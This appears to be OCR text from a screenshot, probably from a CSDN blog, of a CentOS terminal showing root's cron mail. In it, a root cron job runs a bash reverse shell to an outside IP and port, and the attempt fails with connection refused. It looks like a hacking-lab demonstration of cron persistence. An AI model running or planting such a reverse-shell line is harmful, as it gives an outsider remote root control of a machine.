 主页
CentOS 7 64 位
KAILI RED
Applications
Places
Terminal
root@localhost:/var/spool/mail
File Edit View Search Terminal Help
From root@localhost.localdomain  Tue Oct 20 20:20:23 2020
Return-Path: <root@localhost.localdomain>
X-Original-To: root
Delivered-To: root@localhost.localdomain
Received: by localhost.localdomain (Postfix, from userid 0)
        id 2620F45BF7B9; Tue, 20 Oct 2020 20:20:23 +0800 (CST)
From: "(Cron Daemon)" <root@localhost.localdomain>
To: root@localhost.localdomain
Subject: Cron <root@localhost> bash -i>& /dev/tcp/104.168.147.13/6666 0>&1
Content-Type: text/plain; charset=UTF-8
Auto-Submitted: auto-generated
Precedence: bulk
X-Cron-Env: <XDG_SESSION_ID=52>
X-Cron-Env: <XDG_RUNTIME_DIR=/run/user/0>
X-Cron-Env: <LANG=en_US.UTF-8>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
X-Cron-Env: <USER=root>
Message-Id: <20201020122023.2620F45BF7B9@localhost.localdomain>
Date: Tue, 20 Oct 2020 20:20:23 +0800 (CST)
/bin/sh: connect: Connection refused
/bin/sh: /dev/tcp/104.168.147.13/6666: Connection refused
From root@localhost.localdomain  Tue Oct 20 20:21:22 2020
Return-Path: <root@localhost.localdomain>
X-Original-To: root
Delivered-To: root@localhost.localdomain
Received: by localhost.localdomain (Postfix, from userid 0)
        id 2A6F045BF7B9; Tue, 20 Oct 2020 20:21:22 +0800 (CST)
From: "(Cron Daemon)" <root@localhost.localdomain>
To: root@localhost.localdomain
"root" 156L, 5814C
这波很hacker
https://blog.csdn.net/LUOBIKUN